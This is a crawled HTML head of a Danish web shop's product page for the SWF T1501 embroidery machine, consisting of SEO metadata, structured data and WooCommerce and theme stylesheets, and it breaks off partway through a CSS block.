

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.broderimaskiner-scanteam.dk/vare/t1501/
body_size: 18687
content:
<!DOCTYPE html><html lang="da-DK"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"> <script defer src="[data-uri]"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ --><title>SWF T1501 - Broderimaskiner Scanteam</title><link rel="canonical" href="https://www.broderimaskiner-scanteam.dk/vare/t1501/" /><meta property="og:locale" content="da_DK" /><meta property="og:type" content="article" /><meta property="og:title" content="SWF T1501 - Broderimaskiner Scanteam" /><meta property="og:description" content="1-hovedet broderimaskine i kompaktudgave. Perfekt maskine til mindre virksomheder eller til produktion som kræver stor broderi kapacitet. Gør det komplet med Designprogram for at kreere dine egne broderier og NNS for at overføre dine designs direkte fra PC via netværk." /><meta property="og:url" content="https://www.broderimaskiner-scanteam.dk/vare/t1501/" /><meta property="og:site_name" content="Broderimaskiner Scanteam" /><meta property="article:modified_time" content="2021-05-10T09:25:36+00:00" /><meta property="og:image" content="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/09/SWF-E-T1501.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="600" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.broderimaskiner-scanteam.dk/vare/t1501/","url":"https://www.broderimaskiner-scanteam.dk/vare/t1501/","name":"SWF T1501 - Broderimaskiner Scanteam","isPartOf":{"@id":"https://www.broderimaskiner-scanteam.dk/#website"},"primaryImageOfPage":{"@id":"https://www.broderimaskiner-scanteam.dk/vare/t1501/#primaryimage"},"image":{"@id":"https://www.broderimaskiner-scanteam.dk/vare/t1501/#primaryimage"},"thumbnailUrl":"https://www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/09/SWF-E-T1501.jpg","datePublished":"2019-09-24T07:28:08+00:00","dateModified":"2021-05-10T09:25:36+00:00","breadcrumb":{"@id":"https://www.broderimaskiner-scanteam.dk/vare/t1501/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.broderimaskiner-scanteam.dk/vare/t1501/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.broderimaskiner-scanteam.dk/vare/t1501/#primaryimage","url":"https://www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/09/SWF-E-T1501.jpg","contentUrl":"https://www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/09/SWF-E-T1501.jpg","width":600,"height":600,"caption":"SWF Broderimaskine T1501 Scanteam Broderimaskiner"},{"@type":"BreadcrumbList","@id":"https://www.broderimaskiner-scanteam.dk/vare/t1501/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://www.broderimaskiner-scanteam.dk/"},{"@type":"ListItem","position":2,"name":"Produkter","item":"https://www.broderimaskiner-scanteam.dk/shop/"},{"@type":"ListItem","position":3,"name":"SWF T1501"}]},{"@type":"WebSite","@id":"https://www.broderimaskiner-scanteam.dk/#website","url":"https://www.broderimaskiner-scanteam.dk/","name":"Broderimaskiner Scanteam","description":"Landets bedste udvalg af industri broderimaskiner","publisher":{"@id":"https://www.broderimaskiner-scanteam.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.broderimaskiner-scanteam.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.broderimaskiner-scanteam.dk/#organization","name":"Broderimaskiner Scanteam","url":"https://www.broderimaskiner-scanteam.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.broderimaskiner-scanteam.dk/#/schema/logo/image/","url":"https://www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/05/Logo-Scanteam-Broderimaskiner-k3c.png","contentUrl":"https://www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/05/Logo-Scanteam-Broderimaskiner-k3c.png","width":1712,"height":400,"caption":"Broderimaskiner Scanteam"},"image":{"@id":"https://www.broderimaskiner-scanteam.dk/#/schema/logo/image/"}}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Broderimaskiner Scanteam &raquo; Feed" href="https://www.broderimaskiner-scanteam.dk/feed/" /><link rel="alternate" type="application/rss+xml" title="Broderimaskiner Scanteam &raquo;-kommentar-feed" href="https://www.broderimaskiner-scanteam.dk/comments/feed/" /> <!-- This site uses the Google Analytics by MonsterInsights plugin v8.19 - Using Analytics tracking - https://www.monsterinsights.com/ --> <!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. --> <!-- No tracking code set --> <!-- / Google Analytics by MonsterInsights --><link rel='stylesheet' id='wpbm-owl-style-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/wp-blog-manager-lite/css/owl.carousel.css' type='text/css' media='all' /><link rel='stylesheet' id='wpbm-fontawesome-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/wp-blog-manager-lite/css/fontawesome-all.css' type='text/css' media='all' /><link rel='stylesheet' id='wpbm-font-css' href="" data-href='//fonts.googleapis.com/css?family=Bitter%7CHind%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%2C900%2C900i%7COpen+Sans%3A400%2C500%2C600%2C700%2C900%7CLato%3A300%2C400%2C700%2C900%7CMontserrat%7CDroid+Sans%7CRoboto%7CLora%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%7CRubik%7CMerriweather%3A300%2C400%2C700%2C900%7CPoppins%7CRopa+Sans%7CPlayfair+Display%7CRubik%7CSource+Sans+Pro%7CRoboto+Condensed%7CRoboto+Slab%3A300%2C400%2C700%7CAmatic+SC%3A400%2C700%7CQuicksand%7COswald%7CQuicksand%3A400%2C500%2C700&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='wpbm-frontend-style-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/wp-blog-manager-lite/css/wpbm-frontend.css' type='text/css' media='all' /><link rel='stylesheet' id='wpbm-responsive-style-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/wp-blog-manager-lite/css/wpbm-responsive.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://www.broderimaskiner-scanteam.dk/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-active-filters-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/active-filters.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-add-to-cart-form-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/add-to-cart-form.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-packages-style-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/packages-style.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-products.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-all-reviews-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-reviews.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-attribute-filter-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/attribute-filter.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-breadcrumbs-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/breadcrumbs.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-catalog-sorting-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/catalog-sorting.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-customer-account-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/customer-account.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-featured-category-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-category.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-featured-product-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-product.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-mini-cart-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-price-filter-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-product-add-to-cart-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-add-to-cart.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-product-button-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-button.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-categories.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-product-image-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-product-image-gallery-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image-gallery.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-product-query-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-query.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-product-results-count-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-results-count.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-product-reviews-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-reviews.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-product-sale-badge-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sale-badge.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-product-search-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-search.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-product-sku-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sku.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-product-stock-indicator-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-stock-indicator.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-product-summary-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-summary.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-product-title-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-title.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-rating-filter-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/rating-filter.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-reviews-by-category-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-category.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-reviews-by-product-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-product.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-product-details-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-details.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-single-product-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/single-product.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-stock-filter-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/stock-filter.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-cart-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/cart.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-checkout-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/checkout.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-mini-cart-contents-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-contents.css' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' /><link rel='stylesheet' id='photoswipe-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' /><link rel='stylesheet' id='photoswipe-default-skin-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-layout-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' /><link rel='stylesheet' id='woocommerce-general-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' /><link rel='stylesheet' id='mesmerize-woo-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/themes/mesmerize-pro/woocommerce.css' type='text/css' media='all' /><style id='mesmerize-woo-inline-css' type='text/css'>/* cached */
@media (min-width: 768px) {
 /** .woocommerce ul.products li.product:not(.in-page-section) - 2 */
.woocommerce ul.products li.product:not(.in-page-section) {-webkit-flex-basis: 50%;-moz-flex-basis: 50%;-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}
 /** .woocommerce.single-product .related .products li.product - 2 */
.woocommerce.single-product .related .products li.product {-webkit-flex-basis: 50%;-moz-flex-basis: 50%;-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}
 /** .woocommerce.single-product .upsells .products li.product - 2 */
.woocommerce.single-product .upsells .products li.product {-webkit-flex-basis: 50%;-moz-flex-basis: 50%;-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}
 /** .woocommerce .cart-collaterals .cross-sells .products li.product - 2 */
.woocommerce .cart-collaterals .cross-sells .products li.product {-webkit-flex-basis: 50%;-moz-flex-basis: 50%;-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}}
@media (min-width: 1024px) {
 /** .woocommerce ul.products li.product:not(.in-page-section) - 5 */
.woocommerce ul.products li.product:not(.in-page-section) {-webkit-flex-basis: 20%;-moz-flex-basis: 20%;-ms-flex-preferred-size: 20%;flex-basis: 20%;max-width: 20%;}
 /** .woocommerce.single-product .related .products li.product - 4 */
.woocommerce.single-product .related .products li.product {-webkit-flex-basis: 25%;-moz-flex-basis: 25%;-ms-flex-preferred-size: 25%;flex-basis: 25%;max-width: 25%;}
